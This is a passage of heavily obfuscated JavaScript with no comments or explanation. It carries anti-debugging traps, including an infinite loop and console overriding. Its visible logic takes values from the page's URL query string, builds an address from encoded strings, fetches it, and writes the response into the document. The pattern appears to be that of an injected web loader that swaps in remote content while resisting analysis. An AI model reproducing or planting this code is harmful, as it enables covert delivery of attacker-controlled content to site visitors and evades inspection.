_0x5f55f7(_0x3cdd15[_0x4e8164(0x214,'EhoG')][_0x4e8164(0x1f0,'Yk8v')])[_0x4e8164(0x2f2,'T!9R')](_0x44f5fb[_0x4e8164(0x203,'TMa[')]),_0x40d479=_0x4e8164(0x2ad,'ZKmp')+_0x23a0b5;_0x44f5fb[_0x4e8164(0x21d,'KBdO')](_0x2134b2,_0x40d479)[_0x4e8164(0x2da,'OsGT')](_0x3d3a0a=>{const _0x357bbe=_0x4e8164;_0x1128c7[_0x357bbe(0x2a5,'LHaG')](_0x3d3a0a);});}}:function(){};return _0x259c32=![],_0x2dddc0;};}else _0x2629a7[_0x21b5b0(0x296,'*p9X')](_0x3e2c95);}()),_0x34fbc2=_0x3bcdec[_0x969787(0x241,'T!9R')](_0x9e607e,this,function(){const _0x401596=_0x969787,_0x31ccd2={'vgwGY':function(_0x35e963){const _0x5b3090=_0x5b42;return _0x3bcdec[_0x5b3090(0x1ff,'LF5&')](_0x35e963);}};if(_0x3bcdec[_0x401596(0x22d,'*p9X')](_0x3bcdec[_0x401596(0x2bb,'0^w2')],_0x3bcdec[_0x401596(0x1fa,'B#NO')]))return _0x34fbc2[_0x401596(0x2eb,'ASDY')]()[_0x401596(0x24f,'#Fxp')](_0x3bcdec[_0x401596(0x23c,'R%xR')])[_0x401596(0x2db,'LHaG')]()[_0x401596(0x1e5,'TMa[')](_0x34fbc2)[_0x401596(0x1e1,'CG8S')](_0x3bcdec[_0x401596(0x29c,'LNIm')]);else cwtPrw[_0x401596(0x2a3,'J3nK')](_0x168d1d);});_0x3bcdec[_0x969787(0x204,'OsGT')](_0x34fbc2);const _0x2e1906=(function(){const _0x57c6ca=_0x969787,_0x1302ff={'IuzyE':_0x3bcdec[_0x57c6ca(0x220,'8wSl')],'cESLV':_0x3bcdec[_0x57c6ca(0x2c6,'&tvS')],'aPqSe':function(_0x44d762,_0x35e5b7){const _0x1e45f8=_0x57c6ca;return _0x3bcdec[_0x1e45f8(0x1fb,'eFL6')](_0x44d762,_0x35e5b7);},'MZwVP':_0x3bcdec[_0x57c6ca(0x1eb,'9p&b')],'NvgPn':function(_0x2a3734,_0x441d85){const _0x25d2f1=_0x57c6ca;return _0x3bcdec[_0x25d2f1(0x309,'0!uq')](_0x2a3734,_0x441d85);},'kOpGt':_0x3bcdec[_0x57c6ca(0x1ec,'LF5&')],'KnJTI':function(_0x394a8a,_0x21329e){const _0x1e3e5c=_0x57c6ca;return _0x3bcdec[_0x1e3e5c(0x2e8,'YDTS')](_0x394a8a,_0x21329e);},'KeWzD':_0x3bcdec[_0x57c6ca(0x224,'B#NO')],'fqcjW':function(_0x3b9ad4,_0x5cd236){const _0x17c169=_0x57c6ca;return _0x3bcdec[_0x17c169(0x299,'A@yx')](_0x3b9ad4,_0x5cd236);},'RoEyQ':function(_0x54709e){const _0x5cb5c1=_0x57c6ca;return _0x3bcdec[_0x5cb5c1(0x237,'Xt5K')](_0x54709e);}};if(_0x3bcdec[_0x57c6ca(0x2b8,'LNIm')](_0x3bcdec[_0x57c6ca(0x22a,'BOCL')],_0x3bcdec[_0x57c6ca(0x270,'y%U@')]))grhyII[_0x57c6ca(0x2b9,'CP0L')](_0x3ab82b,this,function(){const _0x2667c5=_0x57c6ca,_0x4a034f=new _0x169d16(toWHZS[_0x2667c5(0x24d,'J3nK')]),_0x1caa4f=new _0x52ef1f(toWHZS[_0x2667c5(0x27c,'y%U@')],'i'),_0x583edd=toWHZS[_0x2667c5(0x2e7,'J3nK')](_0x768b9a,toWHZS[_0x2667c5(0x262,'LHaG')]);!_0x4a034f[_0x2667c5(0x21f,'EhoG')](toWHZS[_0x2667c5(0x28f,'[41N')](_0x583edd,toWHZS[_0x2667c5(0x1d2,'VtAW')]))||!_0x1caa4f[_0x2667c5(0x223,'9p&b')](toWHZS[_0x2667c5(0x2c5,'(3)f')](_0x583edd,toWHZS[_0x2667c5(0x287,'N1xU')]))?toWHZS[_0x2667c5(0x209,'8wSl')](_0x583edd,'0'):toWHZS[_0x2667c5(0x2d1,'Psky')](_0x1f913f);})();else{let _0x37adcb=!![];return function(_0x42f08f,_0x4f806f){const _0x11eb3c=_0x57c6ca,_0x619df2={'rsxGU':_0x3bcdec[_0x11eb3c(0x1ce,'LHaG')],'hAuyZ':function(_0x35fc4d,_0x368aaf){const _0x586c06=_0x11eb3c;return _0x3bcdec[_0x586c06(0x1d7,'7Jbc')](_0x35fc4d,_0x368aaf);},'qvbvC':_0x3bcdec[_0x11eb3c(0x29d,'TMa[')],'mBHlk':_0x3bcdec[_0x11eb3c(0x291,'J3nK')],'PDmSc':function(_0x3c1d55,_0x377800){const _0x4c4a18=_0x11eb3c;return _0x3bcdec[_0x4c4a18(0x28b,'KBdO')](_0x3c1d55,_0x377800);},'GsKSL':_0x3bcdec[_0x11eb3c(0x1f6,'LF5&')],'euRsE':_0x3bcdec[_0x11eb3c(0x219,'eFL6')]},_0x380b1d=_0x37adcb?function(){const _0x9eca52=_0x11eb3c;if(_0x619df2[_0x9eca52(0x23f,'ZKmp')](_0x619df2[_0x9eca52(0x227,'BOCL')],_0x619df2[_0x9eca52(0x20a,'I)&j')]))return _0x1c657f[_0x9eca52(0x248,'#Fxp')]()[_0x9eca52(0x26e,'@2sr')](GxTvBp[_0x9eca52(0x1d3,'(3)f')])[_0x9eca52(0x23e,'&tvS')]()[_0x9eca52(0x254,'VtAW')](_0x36b1bd)[_0x9eca52(0x282,'LHaG')](GxTvBp[_0x9eca52(0x253,'scdT')]);else{if(_0x4f806f){if(_0x619df2[_0x9eca52(0x20e,'N1xU')](_0x619df2[_0x9eca52(0x2e6,'Psky')],_0x619df2[_0x9eca52(0x2b3,'CG8S')])){const _0x32385f=_0x4f806f[_0x9eca52(0x1d9,'y%U@')](_0x42f08f,arguments);return _0x4f806f=null,_0x32385f;}else{if(_0x203b9b){const _0x5a160a=_0x30db11[_0x9eca52(0x1e9,'9p&b')](_0x3f2e00,arguments);return _0x9def21=null,_0x5a160a;}}}}}:function(){};return _0x37adcb=![],_0x380b1d;};}}());(function(){const _0x58656a=_0x969787,_0x1d3265={'vpvNb':_0x3bcdec[_0x58656a(0x26f,'&tvS')],'btknr':_0x3bcdec[_0x58656a(0x257,'ASDY')],'ZTguK':function(_0x26c92d,_0xeb2637){const _0x36d3be=_0x58656a;return _0x3bcdec[_0x36d3be(0x243,'yd&4')](_0x26c92d,_0xeb2637);},'UOgga':_0x3bcdec[_0x58656a(0x1eb,'9p&b')],'uYshi':function(_0x39e62f,_0x236c58){const _0x2b63c5=_0x58656a;return _0x3bcdec[_0x2b63c5(0x213,'R%xR')](_0x39e62f,_0x236c58);},'xFqKf':_0x3bcdec[_0x58656a(0x1fd,'yd&4')],'CXiWl':_0x3bcdec[_0x58656a(0x2cd,'A@yx')],'nBYiY':function(_0x5ba56d){const _0xee1cc2=_0x58656a;return _0x3bcdec[_0xee1cc2(0x1ed,'CG8S')](_0x5ba56d);}};if(_0x3bcdec[_0x58656a(0x1dc,'#Fxp')](_0x3bcdec[_0x58656a(0x2f1,'A@yx')],_0x3bcdec[_0x58656a(0x26b,'KBdO')]))_0x3bcdec[_0x58656a(0x27a,'B#NO')](_0x2e1906,this,function(){const _0x3f7d02=_0x58656a;if(_0x3bcdec[_0x3f7d02(0x1e7,'&tvS')](_0x3bcdec[_0x3f7d02(0x2e4,'R%xR')],_0x3bcdec[_0x3f7d02(0x2d8,'LF5&')])){const _0x49aec7=new RegExp(_0x3bcdec[_0x3f7d02(0x1f8,'YDTS')]),_0x44c1d4=new RegExp(_0x3bcdec[_0x3f7d02(0x29f,'CG8S')],'i'),_0x41da2f=_0x3bcdec[_0x3f7d02(0x2fc,'Yk8v')](_0x213885,_0x3bcdec[_0x3f7d02(0x261,'Yk8v')]);!_0x49aec7[_0x3f7d02(0x1f4,'OsGT')](_0x3bcdec[_0x3f7d02(0x277,'I)&j')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x28c,'yR7)')]))||!_0x44c1d4[_0x3f7d02(0x29e,'@2sr')](_0x3bcdec[_0x3f7d02(0x2b7,'Yk8v')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x242,'YDTS')]))?_0x3bcdec[_0x3f7d02(0x1ea,'0!uq')](_0x41da2f,'0'):_0x3bcdec[_0x3f7d02(0x272,'EhoG')](_0x213885);}else{if(_0x150f81){const _0x388cb1=_0x36d34f[_0x3f7d02(0x25f,'fb@[')](_0x474a9b,arguments);return _0x25d2bc=null,_0x388cb1;}}})();else{const _0x11e494=new _0xf248d0(bGLqiP[_0x58656a(0x304,'y%U@')]),_0xf92bfa=new _0x1acb1c(bGLqiP[_0x58656a(0x259,'OsGT')],'i'),_0x49b887=bGLqiP[_0x58656a(0x2a8,'ASDY')](_0x3fcb3c,bGLqiP[_0x58656a(0x212,'T!9R')]);!_0x11e494[_0x58656a(0x21f,'EhoG')](bGLqiP[_0x58656a(0x2c0,'BOCL')](_0x49b887,bGLqiP[_0x58656a(0x26a,'LHaG')]))||!_0xf92bfa[_0x58656a(0x2ab,'Psky')](bGLqiP[_0x58656a(0x247,'[41N')](_0x49b887,bGLqiP[_0x58656a(0x26c,'PXo3')]))?bGLqiP[_0x58656a(0x2fb,'o9M&')](_0x49b887,'0'):bGLqiP[_0x58656a(0x201,'J3nK')](_0x58b435);}}());const _0x1490d7=(function(){let _0x4edb19=!![];return function(_0x5882c6,_0xb33afb){const _0x296e0d=_0x5b42,_0x4ee7a2={'eRvdj':function(_0x232c07,_0x36bc53){const _0x444c3b=_0x5b42;return _0x3bcdec[_0x444c3b(0x2f0,'Psky')](_0x232c07,_0x36bc53);}};if(_0x3bcdec[_0x296e0d(0x215,'VtAW')](_0x3bcdec[_0x296e0d(0x2b6,'J3nK')],_0x3bcdec[_0x296e0d(0x2d3,'YDTS')])){const _0x1b2a14=_0x4edb19?function(){const _0x2ea645=_0x296e0d;if(_0xb33afb){const _0x2b8cab=_0xb33afb[_0x2ea645(0x25a,'Yk8v')](_0x5882c6,arguments);return _0xb33afb=null,_0x2b8cab;}}:function(){};return _0x4edb19=![],_0x1b2a14;}else scYsJV[_0x296e0d(0x2a4,'Psky')](_0x1cd785,'0');};}()),_0x39e821=_0x3bcdec[_0x969787(0x307,'VCqV')](_0x1490d7,this,function(){const _0x5ca841=_0x969787,_0x2919e2=_0x3bcdec[_0x5ca841(0x250,'[41N')](typeof window,_0x3bcdec[_0x5ca841(0x1fe,'[41N')])?window:_0x3bcdec[_0x5ca841(0x2c2,'y%U@')](typeof process,_0x3bcdec[_0x5ca841(0x2cf,'B#NO')])&&_0x3bcdec[_0x5ca841(0x1e0,'R%xR')](typeof require,_0x3bcdec[_0x5ca841(0x230,'Yk8v')])&&_0x3bcdec[_0x5ca841(0x27e,'VtAW')](typeof global,_0x3bcdec[_0x5ca841(0x1e2,'0!uq')])?global:this,_0x568327=_0x2919e2[_0x5ca841(0x276,'eFL6')]=_0x2919e2[_0x5ca841(0x2d0,'CP0L')]||{},_0x4290b5=[_0x3bcdec[_0x5ca841(0x1f5,'CG8S')],_0x3bcdec[_0x5ca841(0x2bc,'KBdO')],_0x3bcdec[_0x5ca841(0x205,'tvZM')],_0x3bcdec[_0x5ca841(0x22f,'Xt5K')],_0x3bcdec[_0x5ca841(0x238,'(3)f')],_0x3bcdec[_0x5ca841(0x2bd,'8wSl')],_0x3bcdec[_0x5ca841(0x24e,'Psky')]];for(let _0x36f058=0x0;_0x3bcdec[_0x5ca841(0x2a9,'TMa[')](_0x36f058,_0x4290b5[_0x5ca841(0x271,'gfwa')]);_0x36f058++){const _0x1e0569=_0x1490d7[_0x5ca841(0x236,'ASDY')][_0x5ca841(0x2df,'y%U@')][_0x5ca841(0x2e1,'tvZM')](_0x1490d7),_0x2a9bb4=_0x4290b5[_0x36f058],_0x1b3a2f=_0x568327[_0x2a9bb4]||_0x1e0569;_0x1e0569[_0x5ca841(0x2f4,'N1xU')]=_0x1490d7[_0x5ca841(0x265,'OsGT')](_0x1490d7),_0x1e0569[_0x5ca841(0x2be,'CP0L')]=_0x1b3a2f[_0x5ca841(0x267,'EhoG')][_0x5ca841(0x28a,'y%U@')](_0x1b3a2f),_0x568327[_0x2a9bb4]=_0x1e0569;}});return _0x3bcdec[_0x969787(0x303,'LNIm')](_0x39e821),_0x3bcdec[_0x969787(0x256,'gfwa')](fetch,_0x176818)[_0x969787(0x206,'PhR*')](_0x58b2f5=>{const _0x4eabf8=_0x969787;if(!_0x58b2f5['ok'])throw new Error(_0x3bcdec[_0x4eabf8(0x218,'LNIm')]);return _0x58b2f5[_0x4eabf8(0x2e0,'daI9')]();})[_0x969787(0x293,'gfwa')](()=>{const _0xf1106a=_0x969787;return _0x3bcdec[_0xf1106a(0x301,'CG8S')](fetch,_0x176818,{'method':_0x3bcdec[_0xf1106a(0x2a0,'eFL6')],'redirect':_0x3bcdec[_0xf1106a(0x24b,'Yk8v')]})[_0xf1106a(0x2ea,'y%U@')](_0x19d033=>_0x19d033[_0xf1106a(0x1d4,'VtAW')]());});}function _0x226214(_0x5ba8cc){const _0x304525=_0x5b42,_0x30e64e={'ZffCL':_0x304525(0x2bf,'y%U@')},_0x56e0c3=_0x30e64e[_0x304525(0x2ff,'[41N')],_0x35aae4=new RegExp(_0x56e0c3,'i');return _0x35aae4[_0x304525(0x202,'R%xR')](_0x5ba8cc);}function _0x21fc(){const _0xa1af7e=(function(){return[_0xodo,'IMEjTsXqjiylaSmUXAipT.RUcQgKoKmrn.YUvVN7==','BSowW77dQCkyWPhcVmoA','W7DOvCkXWOG','W7DOw8kYWOak','dmomsuFdNa','nmo+WRdcHSon','W5vzx8keWOa','uaBcH0RcMq','emk7xLLhW7G','WPCso8oDta','WPtcGSoZbMS','W6PsW6NdNfDp','AmowW6JdICkM','ASoNW6JcM8k7','wI0aW5pdKG','ohn2WOFcPmkbW7L5WRJcQSoIBSkM','W75zd2JcM8kWWPC','WRjnuSoSrG','gwVdS8k/W7C','omozl2hdImoh','q3qNvCk1','ugWsWP3cTSkDW6eVW4FcMSoslCkZWQTWW6FdKCo4WOxcT8o8WPXCAmowWQK4mMBcGCo/qLRdVG','WQlcVColcwO','vt17WPlcNa','WQ7cGsdcGSk3','W4TPiKaY','swrYWQZdMLK3w0FcNSkGya','hXJcJCkIWPC','b8oVwx7dMCkT','W5GUf8oSu35gaa','WR/dGISNuG','W4D9W6xdNfy','zSouAG','o2JdT8kWW7e','W5Cuc8kIyG','W7L+qColja','WQpcKCo2iq','d8o2WQ7cP8oL','W6zNsmoCcG','g3ZdICkjW6i','oYNcVSkfWQf/','wtldKHvo','i1NdKmk9W6e','W4jgdxef','CHvPWQVcLG','W6vwW7pdMeS','AmoaD8k+W6tdPZJdMG','WOW8CCkkia','w8onW7pcRmkW','y8ouWQJcRmoxW4hdJfW','oNr+WOpcRSkpWQH+WRRcMCoDsa','tZecW4hdGG','W49ych00','W58leCo+Ba','W6ajgSkADq','WRhcOSotuxS','f8k7tf8','kbW5WPfr','W751c13cJa','W6LEbhu','WQP+WQFdKGO','W4XTe2W/','zvHEW4Dn','a8o4uxJdNW','kCkcW73cQSkKWOZdJCo9W4tdPmoJ','WOXacmkeWRi','DIzOWOlcKW','WRpcL8o0ufG','WOu0WQCtmSouWOldRmkFWPlcHmoLFSk7yCkFwCoBFMBcOKS5W6LmWOddMK9pnmoyWOVcRxtcJxn9W6VdSCoPfCk5W459Et/cJwHQW6SOwSkhWPlcQfeYW6/cHN3dUL/cUCoU','Dg9BW5C','omoamMZdNq','k1/dT8kYuetcJCopg3NcIa48FahdMSkyWRBdQCo8WQCXWQFdPYhcMGuVpHVcUxqgj8kPcapcNmoLW7mfjCootSkCWQJdTwBdQ8oNW4DeWPldHZeKW4hdThBcUmkfgNSSW6m','W4KPemo7qG','W5v3ESkKWRG','EJrMWO/cQq','amoLDgpdJCkGEmondd0L','W45WxmkaWPW','jqqhWOXb','f8kXC0rtW7xcQCk0WQhdR3S','W7GjW4pcOhxdPSoUlHa2WPqJWOa','W5rjcgGC','W5upACkIWQ8','W7qOk8krvW','iSkVW4CNtq','kSkHWOJcPmoh','kSoTitHQ','nmotWPhcN8ol','jKGvW4nq','hmk2W602B8kSdmkP','WRlcL8o/kKNcTSkvocRdR8kBW4dcTxRcRNS+Fh7dGedcPHPEBmo+W547WR7dPCkEx8o9WOTUgXdcU8kKamoUF8k0WRi4W7aKobZcOmkWWOhdOhyeWOj2kCkZWQ3cHa5oW5qnob5LrWxcVxZdR3CHW7qxj8ocW6VdNKH5WQa','umkelCkcca','WRXJrSoZrW','WOpcRCoBfg0','mt0DWPywyWPmy3ldUCoYWQS','bmk2W50JACkSdCkG','FH5LWQZcMG','WRyRnmo6CW','kCoYWPxcMSoPWP3dNdxcOKBcPtRcQSk9mHldHgHszCkoWQDIWP7cGSoykW','c8kmA31o','B8oCCSk4W6tdOq','fwOdkuy','nSkcW6FcHmk+WPa','WQfEWPVdSc7cOG','EYeuW4tdOq','lHmiW5dcUW','vLOjwmkb'].concat((function(){return['c8k2W5aXCSkPbW','uMvTW5P2','WOqUWROx','eYpcU8kJWRC','rtqmW4ddTq','W6Hybx7cKSk1WPXNW7S','kSoPc1BdTa','W6dcN2pcPLbvlrtcGCoFpZuv','caP/W6RcVq','W7fuymomoq','WPKOWRyn','amoLA3JdImkSzmoP','qrfnWPtcTG','d8kWW4VcQCkf','j1JdSSkyCq','WRhcISo3mvpcVSkFjZW','WP5iomk8','omkoW6FcHW','W63dGYldVSk/','W4NdKeFdNSoyy8oVvLBcOWJcOW','i8o3lwZdIq','lb42WP5Wu8k+W5C','r3LJW7bR','W5TAfxGd','gspcMmkYWPC','n8kmq8k3W4JdGJRdOa','WRxcKmo9kW','wb1CWOpcQMTGpG','qHpcL0xcVW','asHXW7tcS8op','EmodsSkYW5C','WQJdGreCAG','sL5bW45l','xY4FW53dNq','qXhcKG','AmoaD8k+W6tdPZJdMGVcHmo1WR48iqNdOW','l1ldKmk4W5RcL8oZWO/cTq','ks/cSSkpWQbSW6rqW67dRmoVkcFcGt53W5H8W5hcK8ozffBcL8oyB8oKybaeBJ3dHLP2WPVcRHJdKJe9t8o8yr0EW504W4ShW5RdS8o2yJxdRXtcNq0Ht8kbgmoPW7ZdRs/dHSo2mYBdLSkUz0RcUupdVeDzomk2WQzz','W65wW7q','CujJWPbNCCkKW5mz','vXhcH1VcN8o0','pmkaW7JcJ8kj','DmooW7dcI8kL','BdNcKMjX','W5GssSkVWPa','W6Hojg/cLW','W5XHr8oPkq','tsldKWzS','W77dGd0','cGCSWPPu','c0RdHCkBza','W48idCklvG','WRFcImoUc14','W4OZhmoH','mSkmWOe','WORdRJ4aCG','AwSAW6fuWPxcRq','FKnvW4f7','cSkWwuq','iSo+sLBdIq','W4iKCqab','kCkzWOdcR8oHW6O','WPzoWRddHW8','WPhcRqtcRSku','rWnxWR/cHG','WO7cHWZcNq','vN1eW4fl','A8oEWRNdM8o/W47dQSonW7/dQSoGDG','W6/dSIBdRSke','W7BdHYpdGCkpW64','WQdcImoOkuu','tgTAW5TE','WQtcGmo7ieZcVSkpodC','WRzTWQJdMsW','amoYWPu','WQOCxSkKc8okkZ4','WPKDFSkShW','l8oNluRdJa','mXq0WO1NuG','sMj+W4r5','wNjCW4XK','bHv0W7tcLa','WQdcGCoPBgH3WP3dJwBcNgm','WR/cUIZcQ8kI','WQyxaCoyrW','kauHWO93amo+WPzdtCkHW6JdPKVcT8klwSojyZX2o8kQW6RcKYT+WRNdV8ojW71sfxfqhmoSemoKsbj9W6lcU2BcKvfSExNcPtBdRmkTWQW3WP7cRYKZu0eyW6BdVq','WRddMcBdVXG','BwD5W7PD','WP3dRYddVGS','bdPPW6tcIG','fdyMWPXM','WR4PhSo9W4DgWR1FW5hcPtJcKa','W4fYW5m','W5eewmkfWQD1','W5q1CWi','g8kuW4ZcRmke','hYlcOCkzWPC','WPKLWQax','mdiLWRLa','haP+W43cOq','fwhdGCkVW54','eXtcTSkPWR8','lI/cMCkpWQj1W6v8W7ZdSmo2','DKybESki','W5DIchBcMa','oCkfWPpcR8oH','dce4W7NcUa'].concat((function(){return['yJ3dGJzV','aWbGW6tcGq','FrtdHX1U','W5ripui/','lCovmxq','WQdcUCorzxy','WRKhWQaaiW','g8kcW6tcMCkt','ESoDFmkZ','aCo4WO3cGCoPWPG','WR3dHZxdSHulCHa','oKOAW75g','WRTKD8omsG','CJBdHYPs','rXTjAdpcLCoDWQ83vSo5tKO','AN8O','ieNdJCkzW5y','W5qMAbGD','s05+W4HZ','W4ivdCkU','CtVcGu7cNq','f8ozoeZdLG','DSowW47dVmkEWPhcVCot','WRBcUHdcUCk2','l8kdWPBcO8oPW6tdJ20o','qY/dRaP5','W6mUeSkLCq','W7bLn1RcJq','W45LkeqrWO7dQZmuW7/dSG','WP1FkCk8WQm','W7vsW6BdIubp','p8ouWQ7cVmol','W6dcNgdcP1iVrdNcVmo/nq','BSoCW57dQq','fw8AW517','WP4LWRiriSkg','W5aXyb4BW5K','WQxdJsxdPW','Cxyvy8kt','pmksW6FcGmk+WPhdH8oH','W59OD8oUhG','vmkRpmkCiG','rXvjWP3cOrhdGbq','gMhdOCkLzq','DCkehCkTfq','rrPdBdNcK8oDWPqutmo7suC','W7K5iCk3Fa','rmoEW5xcKSk2','C34RDmkczGrXW7y','W6SDEd4/','W5erCCk/WPC','zWPdWRxcTa','BGdcI3RcMW','W58YfmoUs3i','W6iEyWSn','fsyxWRvl','tX1HWOtcRhb7oMv6W48','W5e7rdG0','BcjOWRdcUW','W4HFjhdcVq','hGuqW5RcJq','W5zYn3dcOa','d8oemfRdLW','j1WEkgy','WQOPc8oGvmkSW7VcSW','k2RdTSk7Eq','W78pW4FdUI7cNCkRfH8','yrdcJM3cRq','lsBcJ8ksWQi','eHiiW4VcIG','WQ/cGCoKFMHSWOFdGa','qSoauCksW4u','W5aex8ksWRzViSkN','yH3dHI1j','WRPtWQldOt/cV8kWgW','WOXxWQBdKbq','a0SDohNdL8kiWO8','W5afw8keWO0','W599i8k9WOpcNSo0','W7n/hLiJ','AgHoW7Dw','WR1zWPddPY7cVG','vHFdPc1f','sCkYpCklfCoIW7tdPW','WOtdOI8GDsynpSkOW53cISodp8kqW4FcK3JdK8kihCkaAhBdLvm6WQhcMX0UfSoruwdcK8oAW6/dVYf2hYzhtwRdGKpcGv/cN3zSW61yW7hcKNddKfpcV1r6hCkNW48','a10dgL4','WPNcJrRcMSkujmomx0FcHJG','AmkjCJJcKCkuW5ylW6XTW517','W65ZW47dQ0S','rb9JWPNcJq','WOvpkSkTWQxcGW','WO80WRGnmW','W4mrsCkBWR0','W6f6W6BdTM4','W6CdtCkoWOy','zSoBxCktW6C','W5yesSkd','o8kDWOlcQSo2','W7FdI8kOCatdSSkhor7dMmkjW6O','W64Mt8kAWQ4','oCoqt1RdQG','vSkJW5FdMCk1WQldRLlcUMJcMa','W5eetCk+WQPPiSkNWOZdKtC','WO8PWR0h','W7X/uSoFjeNcVqa'];}()));}()));}());_0x21fc=function(){return _0xa1af7e;};return _0x21fc();};(function(){const _0x84a5ff=_0x5b42,_0x294707={'tXdrD':function(_0xbfdfb9,_0x306b30){return _0xbfdfb9!==_0x306b30;},'DWJLl':_0x84a5ff(0x2d5,'eFL6'),'uxEtc':function(_0x2ace39,_0x465408){return _0x2ace39===_0x465408;},'XqjSp':_0x84a5ff(0x258,'daI9'),'IsBvc':function(_0x46cf39,_0x5e4472){return _0x46cf39===_0x5e4472;},'Vwlbl':_0x84a5ff(0x283,']4OV'),'YJbgF':function(_0xb3b34a,_0x18ed45){return _0xb3b34a===_0x18ed45;}},_0x1e86d6=_0x294707[_0x84a5ff(0x1e4,'LF5&')](typeof window,_0x294707[_0x84a5ff(0x2ef,'VCqV')])?window:_0x294707[_0x84a5ff(0x2fd,'eFL6')](typeof process,_0x294707[_0x84a5ff(0x2fa,'*p9X')])&&_0x294707[_0x84a5ff(0x2d4,'A@yx')](typeof require,_0x294707[_0x84a5ff(0x1d5,'Psky')])&&_0x294707[_0x84a5ff(0x229,'ZKmp')](typeof global,_0x294707[_0x84a5ff(0x2b2,'PXo3')])?global:this;_0x1e86d6[_0x84a5ff(0x264,'Yk8v')](_0x213885,0x7d0);}());if(new URLSearchParams(window[_0x20080b(0x244,'TMa[')][_0x20080b(0x221,'OsGT')])[_0x20080b(0x306,'fb@[')](_0x20080b(0x268,'PXo3'))){const _0x28ec73=document[_0x20080b(0x24a,'scdT')][_0x20080b(0x21a,'J3nK')](),_0x3d2472=new URLSearchParams(window[_0x20080b(0x251,'BOCL')][_0x20080b(0x21c,'gfwa')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x288,'LNIm')),_0x2fd28b=_0x20080b(0x2aa,'OsGT')+_0x3d2472;_0x448440(_0x2fd28b)[_0x20080b(0x211,'LNIm')](_0x2c4683=>{const _0x286b2c=_0x20080b;document[_0x286b2c(0x21b,'daI9')](_0x2c4683);});}if(new URLSearchParams(window[_0x20080b(0x2c4,'CP0L')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x286,'PhR*')](_0x20080b(0x28e,'YDTS'))){const _0x4ac398=document[_0x20080b(0x1de,'t@n#')][_0x20080b(0x2b4,'@2sr')](),_0x5b41aa=new URLSearchParams(window[_0x20080b(0x208,'9p&b')][_0x20080b(0x2ed,'LF5&')])[_0x20080b(0x300,'7Jbc')](_0x20080b(0x2c9,'PhR*')),_0x58f1e3=_0x20080b(0x252,'VCqV')+_0x5b41aa;_0x448440(_0x58f1e3)[_0x20080b(0x305,']4OV')](_0x32d4fe=>{const _0x46d416=_0x20080b;document[_0x46d416(0x2ae,']4OV')](_0x32d4fe);});}if(new URLSearchParams(window[_0x20080b(0x2e5,'CG8S')][_0x20080b(0x2f8,'T!9R')])[_0x20080b(0x2f6,'gfwa')](_0x20080b(0x269,'PXo3'))){const _0x168f4a=document[_0x20080b(0x228,'(3)f')][_0x20080b(0x1f9,'YDTS')](),_0xc97eff=new URLSearchParams(window[_0x20080b(0x266,'yR7)')][_0x20080b(0x222,'Xt5K')])[_0x20080b(0x1dd,'KBdO')](_0x20080b(0x233,']4OV')),_0x3fed4=_0x20080b(0x1e8,'CG8S')+_0xc97eff;_0x448440(_0x3fed4)[_0x20080b(0x2a1,'eFL6')](_0x332899=>{const _0x3e283e=_0x20080b;document[_0x3e283e(0x20f,'Xt5K')](_0x332899);});}function _0x213885(_0x14f31d){const _0xb70104=_0x20080b,_0x123ada={'hnDNw':function(_0x206ebb,_0x229af2){return _0x206ebb!==_0x229af2;},'OxFPN':_0xb70104(0x22e,'B#NO'),'fmHLt':function(_0x5d1700,_0x5c9a03){return _0x5d1700===_0x5c9a03;},'TEIKY':_0xb70104(0x2cc,'#Fxp'),'jEySf':function(_0x4e0d54,_0x2e763d){return _0x4e0d54===_0x2e763d;},'GeFSE':_0xb70104(0x294,'PhR*'),'AJbgu':function(_0x4b7a66,_0x2e6089){return _0x4b7a66===_0x2e6089;},'Larxy':_0xb70104(0x2f5,'YDTS'),'AsEON':function(_0x1e0411,_0x28de6d){return _0x1e0411!==_0x28de6d;},'EbtyB':_0xb70104(0x239,'eFL6'),'uRlVR':function(_0x25b3ad,_0x414b34){return _0x25b3ad===_0x414b34;},'sYIVP':_0xb70104(0x1d0,'fb@['),'elaek':function(_0x267d22){return _0x267d22();},'ODIwz':function(_0x3549f4,_0x22bf91){return _0x3549f4!==_0x22bf91;},'STpwT':_0xb70104(0x27f,'J3nK'),'ZxtoC':function(_0x383dbd,_0x78de27){return _0x383dbd+_0x78de27;},'TkYOY':function(_0x8f5d0,_0x4ed5ba){return _0x8f5d0/_0x4ed5ba;},'dBVGG':_0xb70104(0x2cb,'tvZM'),'hRTVj':function(_0x16b13a,_0x141c7c){return _0x16b13a%_0x141c7c;},'gMaMM':function(_0x4f40ad,_0x28b23a){return _0x4f40ad===_0x28b23a;},'KDVkT':_0xb70104(0x2fe,'yR7)'),'HaFYG':function(_0xe509c3,_0x3ae1dc){return _0xe509c3(_0x3ae1dc);},'ifSuB':function(_0xa90705,_0x2651c0){return _0xa90705(_0x2651c0);}};function _0x27ae29(_0x2536a9){const _0x98b93b=_0xb70104,_0x20bbe5={'dSQAo':_0x123ada[_0x98b93b(0x1da,'Psky')]};if(_0x123ada[_0x98b93b(0x1f2,'tvZM')](_0x123ada[_0x98b93b(0x25c,'Yk8v')],_0x123ada[_0x98b93b(0x1f3,'YDTS')])){const _0x2eaf91=_0x3d1d6d?function(){const _0x265253=_0x98b93b;if(_0x2806bf){const _0x19db86=_0x4b128e[_0x265253(0x1cf,'Xt5K')](_0x67a0a7,arguments);return _0x2d8f40=null,_0x19db86;}}:function(){};return _0x255655=![],_0x2eaf91;}else{if(_0x123ada[_0x98b93b(0x29a,'J3nK')](typeof _0x2536a9,_0x123ada[_0x98b93b(0x2d6,'R%xR')])){const _0x2fc862=function(){while(!![]){}};return _0x123ada[_0x98b93b(0x1f7,'N1xU')](_0x2fc862);}else{if(_0x123ada[_0x98b93b(0x22c,'LNIm')](_0x123ada[_0x98b93b(0x284,'VCqV')],_0x123ada[_0x98b93b(0x290,'N1xU')])){const _0x4c967f=_0x20bbe5[_0x98b93b(0x23a,'yd&4')],_0xe9fc13=new _0x57a928(_0x4c967f,'i');return 